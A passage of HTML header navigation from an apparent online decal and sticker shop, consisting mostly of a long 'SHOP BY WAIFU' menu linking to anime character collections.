                                </a></li><li><a href="/collections/peeker-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Peeker Decals
                                </a></li><li><a href="/collections/slaps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Slaps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY WAIFU</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2b" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  2B
                                </a></li><li><a href="/collections/ai-hayasaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hayasaka
                                </a></li><li><a href="/collections/ai-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hoshino
                                </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aiko the Waifu Cupid (our mascot)
                                </a></li><li><a href="/collections/ais-wallenstein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ais Wallenstein
                                </a></li><li><a href="/collections/akame" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame
                                </a></li><li><a href="/collections/akeno-himejima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akeno Himejima
                                </a></li><li><a href="/collections/albedo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Albedo
                                </a></li><li><a href="/collections/alice-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alice Nakiri
                                </a></li><li><a href="/collections/amber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amber
                                </a></li><li><a href="/collections/android-18" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Android 18
                                </a></li><li><a href="/collections/anna-nishikomiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Nishikinomiya
                                </a></li><li><a href="/collections/anna-yamada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Yamada
                                </a></li><li><a href="/collections/aqua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aqua
                                </a></li><li><a href="/collections/arisu-sakayanagi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arisu Sakayanagi
                                </a></li><li><a href="/collections/arue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arue
                                </a></li><li><a href="/collections/asia-argento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asia Argento
                                </a></li><li><a href="/collections/asuka-langley" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuka Langley Sohryu
                                </a></li><li><a href="/collections/asuna-yuuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuna Yuuki
                                </a></li><li><a href="/collections/boa-hancock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boa Hancock
                                </a></li><li><a href="/collections/bocchi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi
                                </a></li><li><a href="/collections/bulma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bulma
                                </a></li><li><a href="/collections/camie-utsushimi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camie Utsushimi
                                </a></li><li><a href="/collections/cc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CC
                                </a></li><li><a href="/collections/cha-hae-in" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cha Hae-In
                                </a></li><li><a href="/collections/chelsea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chelsea
                                </a></li><li><a href="/collections/chiaki-nanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiaki Namami
                                </a></li><li><a href="/collections/chiho-sasaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiho Sasaki
                                </a></li><li><a href="/collections/chika-fujiwara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chika Fujiwara
                                </a></li><li><a href="/collections/chisato-nishikigi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chisato Nishikigi
                                </a></li><li><a href="/collections/chitoge-kirisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chitoge Kirisaki
                                </a></li><li><a href="/collections/chizuru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chizuru Ichinose
                                </a></li><li><a href="/collections/chun-li" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chun Li
                                </a></li><li><a href="/collections/cynthia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cynthia
                                </a></li><li><a href="/collections/daki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daki
                                </a></li><li><a href="/collections/dark-magician-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Magician Girl
                                </a></li><li><a href="/collections/darkness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darkness
                                </a></li><li><a href="/collections/dawn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dawn
                                </a></li><li><a href="/collections/delta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Delta
                                </a></li><li><a href="/collections/echidna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Echidna
                                </a></li><li><a href="/collections/elizabeth-liones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elizabeth Liones
                                </a></li><li><a href="/collections/elma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elma
                                </a></li><li><a href="/collections/emilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Emilia
                                </a></li><li><a href="/collections/ereshkigal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ereshkigal
                                </a></li><li><a href="/collections/erina-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erina Nakiri
                                </a></li><li><a href="/collections/eru-chitanda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eru Chitanda
                                </a></li><li><a href="/collections/erza-scarlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erza Scarlet
                                </a></li><li><a href="/collections/esdeath" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esdeath
                                </a></li><li><a href="/collections/faye-valentine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faye Valentine
                                </a></li><li><a href="/collections/fern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fern
                                </a></li><li><a href="/collections/fischl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fischl
                                </a></li><li><a href="/collections/frieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren
                                </a></li><li><a href="/collections/fubuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fubuki
                                </a></li><li><a href="/collections/ganyu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganyu
                                </a></li><li><a href="/collections/haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Haruhi Suzumiya
                                </a></li><li><a href="/collections/hatsune-miku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hatsune Miku
                                </a></li><li><a href="/collections/hesita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hestia
                                </a></li><li><a href="/collections/hilda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hilda
                                </a></li><li><a href="/collections/himeno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himeno
                                </a></li><li><a href="/collections/himiko-toga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himiko Toga
                                </a></li><li><a href="/collections/hinata-hyuga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hinata Hyuga
                                </a></li><li><a href="/collections/historia-reiss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Historia Reiss
                                </a></li><li><a href="/collections/hitagi-senjougahara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hitagi Senjougahara
                                </a></li><li><a href="/collections/holo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Holo
                                </a></li><li><a href="/collections/hotaru-shidare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hotaru Shidare
                                </a></li><li><a href="/collections/hu-tao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hu Tao
                                </a></li><li><a href="/collections/ichigo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichigo
                                </a></li><li><a href="/collections/ichika-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichika Nakano
                                </a></li><li><a href="/collections/ikumi-mito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ikumi Mito
                                </a></li><li><a href="/collections/ilulu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ilulu
                                </a></li><li><a href="/collections/irina-jelavic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Irina Jelavic
                                </a></li><li><a href="/collections/iris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Iris
                                </a></li><li><a href="/collections/ishtar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ishtar
                                </a></li><li><a href="/collections/itsuki-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Itsuki Nakano
                                </a></li><li><a href="/collections/jahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jahy
                                </a></li><li><a href="/collections/jeanne-darc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jeanne d&#39;Arc
                                </a></li><li><a href="/collections/jibril" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jibril
                                </a></li><li><a href="/collections/junko-enoshima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Junko Enoshima
                                </a></li><li><a href="/collections/juvia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Juvia
                                </a></li><li><a href="/collections/kaede-yuzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaede + Suzu
                                </a></li><li><a href="/collections/kaguya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Shinomiya
                                </a></li><li><a href="/collections/kaguya-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Yamai
                                </a></li><li><a href="/collections/kana-arima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kana Arima
                                </a></li><li><a href="/collections/kanao-tsuyuri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanao Tsuyuri
                                </a></li><li><a href="/collections/kanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanna
                                </a></li><li><a href="/collections/kequing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kequing
                                </a></li><li><a href="/collections/kobayashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobayashi
                                </a></li><li><a href="/collections/kobeni-higayashima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobeni Higayashima
                                </a></li><li><a href="/collections/komi-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi-san
                                </a></li><li><a href="/collections/koneko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Koneko
                                </a></li><li><a href="/collections/kotori-itsuka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kotori Itsuka
                                </a></li><li><a href="/collections/kurisu-makise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurisu Makise
                                </a></li><li><a href="/collections/kurumi-tokisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurumi Tokisaki
                                </a></li><li><a href="/collections/kyoka-jiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kyoka Jiro
                                </a></li><li><a href="/collections/lala-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lala Deviluke
                                </a></li><li><a href="/collections/leafa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leafa
                                </a></li><li><a href="/collections/lily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lily
                                </a></li><li><a href="/collections/lisbeth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lisbeth
                                </a></li><li><a href="/collections/lucoa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucoa
                                </a></li><li><a href="/collections/lucy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy (Edge Runners)
                                </a></li><li><a href="/collections/lucy-heartfilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy Heartfilia
                                </a></li><li><a href="/collections/madoka-kaname" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Madoka Kaname
                                </a></li><li><a href="/collections/mahiru-shiina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahiru Shiina
                                </a></li><li><a href="/collections/mai-sakurajima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mai Sakurajima
                                </a></li><li><a href="/collections/maki-nishikino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maki Nishikino
                                </a></li><li><a href="/collections/makima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Makima
                                </a></li><li><a href="/collections/mako-mankanshoku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mako Mankanshoku
                                </a></li><li><a href="/collections/maomao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maomao
                                </a></li><li><a href="/collections/marin-kitagawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Marin Kitagawa
                                </a></li><li><a href="/collections/mashiro-siina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashiro Shiina
                                </a></li><li><a href="/collections/mashu-kyrielight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashu Kyrielight
                                </a></li><li><a href="/collections/megumin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Megumin
                                </a></li><li><a href="/collections/mei-hatsume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mei Hatsume
                                </a></li><li><a href="/collections/midnight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Midnight
                                </a></li><li><a href="/collections/miia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miia
                                </a></li><li><a href="/collections/mikasa-ackerman" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikasa Ackerman
                                </a></li><li><a href="/collections/miko-lino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miko Lino
                                </a></li><li><a href="/collections/misaka-mikoto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikoto Misaka
                                </a></li><li><a href="/collections/miku-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miku Nakano
                                </a></li><li><a href="/collections/milim" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Milim
                                </a></li><li><a href="/collections/mina-ashido" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mina Ashido
                                </a></li><li><a href="/collections/mio-akiyama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Akiyama
                                </a></li><li><a href="/collections/mio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Naruse
                                </a></li><li><a href="/collections/mirajane-strauss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirajane Strauss
                                </a></li><li><a href="/collections/mirko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirko
                                </a></li><li><a href="/collections/misato-katsuragi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Misato Katsuragi
                                </a></li><li><a href="/collections/mitsuri-kanroji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mitsuri Kanroji
                                </a></li><li><a href="/collections/momo-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Deviluke
                                </a></li><li><a href="/collections/momo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Yaoyorozu
                                </a></li><li><a href="/collections/mona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mona
                                </a></li><li><a href="/collections/mount-lady" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mount Lady
                                </a></li><li><a href="/collections/hayase-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nagatoro
                                </a></li><li><a href="/collections/nami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nami
                                </a></li><li><a href="/collections/nana-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nana Deviluke
                                </a></li><li><a href="/collections/nejire-hado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nejire Hado
                                </a></li><li><a href="/collections/nero-claudius" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nero Claudius
                                </a></li><li><a href="/collections/nessa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nessa
                                </a></li><li><a href="/collections/nezuko-kamado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nezuko Kamado
                                </a></li><li><a href="/collections/nico-robin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Robin
                                </a></li><li><a href="/collections/nico-yazawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Yazawa
                                </a></li><li><a href="/collections/nino-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nino Nakano
                                </a></li><li><a href="/collections/nobara-kugisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nobara Kugisaki
                                </a></li><li><a href="/collections/noelle-silva" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Noelle Silva
                                </a></li><li><a href="/collections/nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nokotan
                                </a></li><li><a href="/collections/nozomi-tojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nozomi Tojo
                                </a></li><li><a href="/collections/ochaco-uraraka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ochaco Uraraka
                                </a></li><li><a href="/collections/origami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Origami
                                </a></li><li><a href="/collections/orihime-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Orihime Inoue
                                </a></li><li><a href="/collections/perona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Perona
                                </a></li><li><a href="/collections/power" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Power
                                </a></li><li><a href="/collections/priestess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Priestess
                                </a></li><li><a href="/collections/raiden-shogun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raiden Shogun
                                </a></li><li><a href="/collections/ram" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ram
                                </a></li><li><a href="/collections/ran-mitake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ran Mitake
                                </a></li><li><a href="/collections/raphtalia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raphtalia
                                </a></li><li><a href="/collections/rebecca-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rebecca
                                </a></li><li><a href="/collections/rei-ayanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rei Ayanami
                                </a></li><li><a href="/collections/rem" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rem
                                </a></li><li><a href="/collections/revy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Revy
                                </a></li><li><a href="/collections/reze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reze
                                </a></li><li><a href="/collections/rias-gremory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rias Gremory
                                </a></li><li><a href="/collections/rikka-takanashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rikka Takanashi
                                </a></li><li><a href="/collections/rin-tohsaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rin Tohsaka
                                </a></li><li><a href="/collections/rio-futaba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rio Futaba
                                </a></li><li><a href="/collections/riruka-dokugamine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Riruka Dokugamine
                                </a></li><li><a href="/collections/rory-mercury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rory Mercury
                                </a></li><li><a href="/collections/rossweisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rossweisse
                                </a></li><li><a href="/collections/roxy-migurdia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Roxy Migurdia
                                </a></li><li><a href="/collections/ruby-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruby Hoshino
                                </a></li><li><a href="/collections/ruka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruka Sarashina
                                </a></li><li><a href="/collections/ruri-gokou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruri Gokou
                                </a></li><li><a href="/collections/ryuuko-matoi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ryuuko Matoi
                                </a></li><li><a href="/collections/saber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber
                                </a></li><li><a href="/collections/saber-alter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber Alter
                                </a></li><li><a href="/collections/saeko-busujima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saeko Busujima
                                </a></li><li><a href="/collections/sagiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Izumi
                                </a></li><li><a href="/collections/sagiri-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Yamada
                                </a></li><li><a href="/collections/sailor-moon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon
                                </a></li><li><a href="/collections/sakura-haruno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sakura Haruno
                                </a></li><li><a href="/collections/sasha-blouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sasha Blouse
                                </a></li><li><a href="/collections/satania-mcdowell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satania McDowell
                                </a></li><li><a href="/collections/satsuki-kiryuin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satsuki Kiryuin
                                </a></li><li><a href="/collections/scathach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scathach
                                </a></li><li><a href="/collections/senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Senko-san
                                </a></li><li><a href="/collections/shalltear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shalltear
                                </a></li><li><a href="/collections/shinobu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Kocho
                                </a></li><li><a href="/collections/shinobu-oshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Oshino
                                </a></li><li><a href="/collections/shion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shion
                                </a></li><li><a href="/collections/shiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shiro
                                </a></li><li><a href="/collections/siesta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Siesta
                                </a></li><li><a href="/collections/sinon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sinon
                                </a></li><li><a href="/collections/stella-vermillion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stella Vermillion
                                </a></li><li><a href="/collections/super-sonico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Super Sonico
                                </a></li><li><a href="/collections/suu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suu
                                </a></li><li><a href="/collections/suzune-horikita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suzune Horikita
                                </a></li><li><a href="/collections/sword-maiden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Maiden
                                </a></li><li><a href="/collections/sylphiette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sylphiette
                                </a></li><li><a href="/collections/taiga-aisaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Taiga Aisaka
                                </a></li><li><a href="/collections/takina-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Takina Inoue
                                </a></li><li><a href="/collections/tamaki-kotatsu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamaki Kotatsu
                                </a></li><li><a href="/collections/tamamo-no-mae" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamamo No Mae
                                </a></li><li><a href="/collections/tatsumaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tatsumaki
                                </a></li><li><a href="/collections/tenten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tenten
                                </a></li><li><a href="/collections/tifa-lockhart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tifa Lockhart
                                </a></li><li><a href="/collections/tohka-yatogami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohka Yatogami
                                </a></li><li><a href="/collections/tohru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohru
                                </a></li><li><a href="/collections/tomo-aizawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo Aizawa
                                </a></li><li><a href="/collections/tomoe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomoe
                                </a></li><li><a href="/collections/tsunade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsunade
                                </a></li><li><a href="/collections/tsuyu-asui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsuyu Asui
                                </a></li><li><a href="/collections/hana-uzaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vivi-nefertari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vivi Nefertari
                                </a></li><li><a href="/collections/wendy-marvell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wendy Marvell
                                </a></li><li><a href="/collections/winry-rockbell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Winry Rockbell
                                </a></li><li><a href="/collections/wiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wiz
                                </a></li><li><a href="/collections/xenovia-quarta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Xenovia Quarta
                                </a></li><li><a href="/collections/yae-miko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yae Miko
                                </a></li><li><a href="/collections/yamato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yamato
                                </a></li><li><a href="/collections/yami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yami
                                </a></li><li><a href="/collections/yoko-littner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoko Littner
                                </a></li><li><a href="/collections/yor-briar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yor Briar
                                </a></li><li><a href="/collections/yoruichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoruichi
                                </a></li><li><a href="/collections/yoshino-himekawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoshino Himekawa
                                </a></li><li><a href="/collections/yotsuba-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yotsuba Nakano
                                </a></li><li><a href="/collections/yue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yue
                                </a></li><li><a href="/collections/yui-yugihama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yui Yugihama
                                </a></li><li><a href="/collections/yuki-sou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuki Sou
                                </a></li><li><a href="/collections/yukino-yukinoshita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yukino Yukinoshita
                                </a></li><li><a href="/collections/yumeko-jabami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yumeko Jabami
                                </a></li><li><a href="/collections/yuno-gasai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuno Gasai
                                </a></li><li><a href="/collections/yunyun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yunyun
